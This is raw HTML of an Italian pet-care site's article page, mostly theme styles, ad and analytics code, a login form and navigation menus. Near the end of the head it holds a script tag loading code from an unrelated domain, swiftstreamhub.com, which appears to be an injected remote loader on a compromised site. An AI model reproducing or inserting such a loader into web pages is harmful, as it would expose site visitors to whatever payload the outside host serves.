    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>

<script type="2d35506f77f2f942c431c9bc-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60065837-3', 'auto');
ga('require', 'linkid');
  ga('send', 'pageview');

</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4978555293853392" crossorigin="anonymous" type="2d35506f77f2f942c431c9bc-text/javascript"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.passione-animali.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.passione-animali.it/category/veterinario/",
                    "name": "Dal veterinario"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/",
                    "name": "Le migliori marche di cibo per gatti piccoli e adulti"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f78300;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f78300;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f78300;
                }
                .tdm-btn-style1 {
					background-color: #f78300;
				}
				.tdm-btn-style2:before {
				    border-color: #f78300;
				}
				.tdm-btn-style2 {
				    color: #f78300;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f78300;
                    -moz-box-shadow: 0 2px 16px #f78300;
                    box-shadow: 0 2px 16px #f78300;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f78300;
                    -moz-box-shadow: 0 4px 26px #f78300;
                    box-shadow: 0 4px 26px #f78300;
				}
</style>

	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1482144851737{margin-bottom: 20px !important;padding-top: 20px !important;padding-bottom: 20px !important;background-color: #dd8500 !important;}.vc_custom_1482144851737{margin-bottom: 20px !important;padding-top: 20px !important;padding-bottom: 20px !important;background-color: #dd8500 !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="2d35506f77f2f942c431c9bc-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-600 single-format-standard td-standard-pack le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti global-block-template-1 td-animals single_template_7 wpb-js-composer js-comp-ver-4.12 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PassioneAnimali.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Passione_animal" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-547"><a href="http://www.passione-animali.it/category/animali-domestici/"><i class="td-icons-pets td-icons-animals"></i>Animali Domestici<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-domestici/cani/">Cani</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-domestici/gatti/">Gatti</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-domestici/pesci/">Pesci</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-domestici/roditori/">Roditori</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-domestici/uccelli/">Uccelli</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="http://www.passione-animali.it/category/animali-della-fattoria/"><i class="td-icons-farm td-icons-animals"></i>Fattoria<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-della-fattoria/bovini/">Bovini</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-della-fattoria/cavalli/">Cavalli</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-della-fattoria/ovini/">Ovini</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-della-fattoria/suini/">Suini</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-della-fattoria/volatili/">Volatili</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="http://www.passione-animali.it/category/animali-selvatici/"><i class="fa fa-paw"></i>Animali selvatici<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-selvatici/dai-ghiacci/">Dai ghiacci</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-selvatici/dal-deserto/">Dal deserto</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-selvatici/dal-fiume/">Dal fiume</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-selvatici/dal-mare/">Dal mare</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-selvatici/dalla-foresta/">Dalla foresta</a></li>
	<li class="menu-item-0"><a href="http://www.passione-animali.it/category/animali-selvatici/dalla-montagna/">Dalla montagna</a></li>
</ul>
</li>
<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="http://www.passione-animali.it/category/adozioni/"><i class="fa fa-heart"></i>Adozioni</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-499"><a href="http://www.passione-animali.it/category/veterinario/"><i class="fa fa-user-md"></i>Dal veterinario</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="http://www.passione-animali.it/category/video/"><i class="fa fa-video-camera"></i>Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.passione-animali.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martedì, Gennaio 27, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PassioneAnimali.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Passione_animal" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://www.passione-animali.it/">
            <img class="td-retina-data" data-retina="https://www.passione-animali.it/p4-data/uploads/2016/10/logo-pa-2.png" src="https://www.passione-animali.it/p4-data/uploads/2016/10/logo-pa-2.png" alt="" width="272" height="90"/>
            <span class="td-visual-hidden">Passione Animali</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="2d35506f77f2f942c431c9bc-text/javascript"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="2d35506f77f2f942c431c9bc-text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4803748465011606");
		            adEl.setAttribute("data-ad-slot", "2426913374");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4803748465011606");
		            adEl.setAttribute("data-ad-slot", "2426913374");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4803748465011606");
		            adEl.setAttribute("data-ad-slot", "2426913374");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4803748465011606");
		            adEl.setAttribute("data-ad-slot", "2426913374");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://www.passione-animali.it/">
			<img src="https://www.sitiwebgrosseto.it/data/uploads/sites/7/2016/10/logo-mobile-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://www.passione-animali.it/">
			<img class="td-retina-data" data-retina="https://www.passione-animali.it/p4-data/uploads/2016/10/logo-pa-2.png" src="https://www.passione-animali.it/p4-data/uploads/2016/10/logo-pa-2.png" alt="" width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-547"><a href="http://www.passione-animali.it/category/animali-domestici/"><i class="td-icons-pets td-icons-animals"></i>Animali Domestici</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="2d35506f77f2f942c431c9bc-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "35";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "9";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="http://www.passione-animali.it/category/animali-domestici/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="8" href="http://www.passione-animali.it/category/animali-domestici/cani/">Cani</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="17" href="http://www.passione-animali.it/category/animali-domestici/gatti/">Gatti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="20" href="http://www.passione-animali.it/category/animali-domestici/pesci/">Pesci</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21" href="http://www.passione-animali.it/category/animali-domestici/roditori/">Roditori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="23" href="http://www.passione-animali.it/category/animali-domestici/uccelli/">Uccelli</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2022/11/16/consigli-per-la-toelettatura-dei-cani/" rel="nofollow bookmark" class="td-image-wrap " title="Consigli per la toelettatura dei cani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Consigli per la toelettatura dei cani" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2022/11/pexels-pixabay-33053-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2022/11/16/consigli-per-la-toelettatura-dei-cani/" rel="bookmark" title="Consigli per la toelettatura dei cani">Consigli per la toelettatura dei cani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2022/05/19/i-sintomi-della-gastroenterite-nel-gatto/" rel="nofollow bookmark" class="td-image-wrap " title="I sintomi della gastroenterite nel gatto" ><img class="entry-thumb" src="[data-uri]" alt="" title="I sintomi della gastroenterite nel gatto" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/15505939_ml-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2022/05/19/i-sintomi-della-gastroenterite-nel-gatto/" rel="bookmark" title="I sintomi della gastroenterite nel gatto">I sintomi della gastroenterite nel gatto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2022/05/12/5-modi-naturali-prevenire-sbarazzarsi-delle-pulci-del-gatto/" rel="nofollow bookmark" class="td-image-wrap " title="5 metodi naturali per prevenire e eliminare le pulci del gatto" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 metodi naturali per prevenire e eliminare le pulci del gatto" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/segnali-pulci-nel-gatto-1500x1000-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2022/05/12/5-modi-naturali-prevenire-sbarazzarsi-delle-pulci-del-gatto/" rel="bookmark" title="5 metodi naturali per prevenire e eliminare le pulci del gatto">5 metodi naturali per prevenire e eliminare le pulci del gatto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2021/12/27/artrosi-cane-quando-si-presenta-e-come-riconoscerla/" rel="nofollow bookmark" class="td-image-wrap " title="Artrosi cane, quando si presenta e come riconoscerla" ><img class="entry-thumb" src="[data-uri]" alt="" title="Artrosi cane, quando si presenta e come riconoscerla" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2021/12/artrosi-nei-cani-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2021/12/27/artrosi-cane-quando-si-presenta-e-come-riconoscerla/" rel="bookmark" title="Artrosi cane, quando si presenta e come riconoscerla">Artrosi cane, quando si presenta e come riconoscerla</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-548"><a href="http://www.passione-animali.it/category/animali-della-fattoria/"><i class="td-icons-farm td-icons-animals"></i>Fattoria</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="2d35506f77f2f942c431c9bc-text/javascript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "9";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "3";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="http://www.passione-animali.it/category/animali-della-fattoria/">Tutto</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="7" href="http://www.passione-animali.it/category/animali-della-fattoria/bovini/">Bovini</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="9" href="http://www.passione-animali.it/category/animali-della-fattoria/cavalli/">Cavalli</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="19" href="http://www.passione-animali.it/category/animali-della-fattoria/ovini/">Ovini</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="22" href="http://www.passione-animali.it/category/animali-della-fattoria/suini/">Suini</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="25" href="http://www.passione-animali.it/category/animali-della-fattoria/volatili/">Volatili</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2017/01/12/quanto-costa-mantenere-un-cavallo/" rel="nofollow bookmark" class="td-image-wrap " title="Quanto costa mantenere un cavallo?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quanto costa mantenere un cavallo?" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2017/01/19HORSE3-master1050-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2017/01/12/quanto-costa-mantenere-un-cavallo/" rel="bookmark" title="Quanto costa mantenere un cavallo?">Quanto costa mantenere un cavallo?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/10/28/allenare-un-cavallo-corsa-approccio-metodico-progressivo/" rel="nofollow bookmark" class="td-image-wrap " title="Allenare un cavallo da corsa con approccio metodico e progressivo" ><img class="entry-thumb" src="[data-uri]" alt="Allenare un cavallo da corsa" title="Allenare un cavallo da corsa con approccio metodico e progressivo" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/cavallo-corsa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/10/28/allenare-un-cavallo-corsa-approccio-metodico-progressivo/" rel="bookmark" title="Allenare un cavallo da corsa con approccio metodico e progressivo">Allenare un cavallo da corsa con approccio metodico e progressivo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/10/21/le-mucche-e-i-loro-sentimenti-considerati-da-pochi/" rel="nofollow bookmark" class="td-image-wrap " title="Le mucche e i loro sentimenti, considerati da pochi" ><img class="entry-thumb" src="[data-uri]" alt="Le mucche" title="Le mucche e i loro sentimenti, considerati da pochi" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/mucche-coccole-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/10/21/le-mucche-e-i-loro-sentimenti-considerati-da-pochi/" rel="bookmark" title="Le mucche e i loro sentimenti, considerati da pochi">Le mucche e i loro sentimenti, considerati da pochi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/10/20/gli-agnelli-nel-gregge-di-pecore-occuparsene/" rel="nofollow bookmark" class="td-image-wrap " title="Gli agnelli nel gregge di pecore: come occuparsene" ><img class="entry-thumb" src="[data-uri]" alt="Gli agnelli nel gregge di pecore" title="Gli agnelli nel gregge di pecore: come occuparsene" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/gli-agnelli-nel-gregge-di-pecore-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/10/20/gli-agnelli-nel-gregge-di-pecore-occuparsene/" rel="bookmark" title="Gli agnelli nel gregge di pecore: come occuparsene">Gli agnelli nel gregge di pecore: come occuparsene</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-502"><a href="http://www.passione-animali.it/category/animali-selvatici/"><i class="fa fa-paw"></i>Animali selvatici</a>
